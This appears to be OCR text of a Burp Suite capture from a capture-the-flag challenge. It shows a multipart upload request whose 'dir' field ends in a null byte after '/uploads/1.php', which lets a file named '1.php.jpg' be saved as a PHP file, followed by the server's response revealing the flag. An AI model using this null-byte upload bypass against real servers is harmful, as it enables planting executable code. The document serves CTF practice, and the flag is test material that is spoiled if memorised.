 Request
Raw Params Headers Hex
15 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c -Encoding: gzip,
16 20 64 65 66 6c 61 74 65 0d 0a 52 65 66 65 72 65 deflateRefere
17 72 3a 20 68 74 74 70 3a 2f 2f 74 65 61 6d 78 6c r: http://teamxl
18 63 2e 73 69 6e 61 61 70 70 2e 63 6f 6d 2f 77 65 c.sinaapp.com/we
19 62 35 2f 32 31 32 33 32 66 32 39 37 61 35 37 61 b5/21232f297a57a
1a 35 61 37 34 33 38 39 34 61 30 65 34 61 38 30 31 5a743894a0e4a801
1b 66 63 33 2f 69 6e 64 65 78 2e 68 74 6d 6c 0d 0a fc3/index.html
1c 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 6d 75 Content-Type: mu
1d 6c 74 69 70 61 72 74 2f 66 6f 72 6d 2d 64 61 74 ltipart/form-dat
1e 61 3b 20 62 6f 75 6e 64 61 72 79 3d 2d 2d 2d 2d a; boundary=----
1f 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
20 2d 2d 2d 2d 2d 2d 2d 31 37 36 32 38 31 36 32 30 -------176281620
21 34 31 33 35 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 4135Content-Le
22 6e 67 74 68 3a 20 34 32 37 0d 0a 43 6f 6e 6e 65 ngth: 427Conne
23 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 55 70 ction: closeUp
24 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 grade-Insecure-R
25 65 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d equests: 1--
26 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
27 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 37 36 32 38 -----------17628
28 31 36 32 30 34 31 33 35 0d 0a 43 6f 6e 74 65 6e 16204135Conten
29 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
2a 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
2b 64 69 72 22 0d 0a 0d 0a 2f 75 70 6c 6f 61 64 73 dir"/uploads
2c 2f 31 2e 70 68 70 00 0d 0a 2d 2d 2d 2d 2d 2d 2d /1.php-------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2e 2d 2d 2d 2d 2d 2d 31 37 36 32 38 31 36 32 30 34 ------1762816204
2f 31 33 35 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 135Content-Dis
30 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
31 61 74 61 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 22 ata; name="file"
32 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 31 2e 70 68 ; filename="1.ph
33 70 2e 6a 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d p.jpg"Content-
34 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f Type: applicatio
35 6e 2f 6f 63 74 65 74 2d 73 74 72 65 61 6d 0d 0a n/octet-stream
36 0d 0a 65 63 68 6f 20 22 68 65 6c 6c 6f 20 77 6f echo "hello wo
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 15 Nov 2018 05:05:09 GMT
Content-Type: text/html
Connection: close
Via: 1565
Content-Length: 460
<html><head><meta charset="utf-8" /></head><body>
Array
(
[0] => .jpg
[1] => jpg
)
Upload: 1.php.jpg<br />Type: application/octet-stream<br />Size: 0.017578125 Kb<br
/>Stored in: ./uploads/8a9e5f6a7a789acb.phparray(4) {
["dirname"]=>
string(9) "./uploads"
["basename"]=>
string(5) "1.php"
["extension"]=>
string(3) "php"
["filename"]=>
string(1) "1"
}
<br>恭喜你获得flag一枚：<br>flag:nctf{welcome_to_hacks_world}</body>
</html>
? < + > Type a search term 0 matc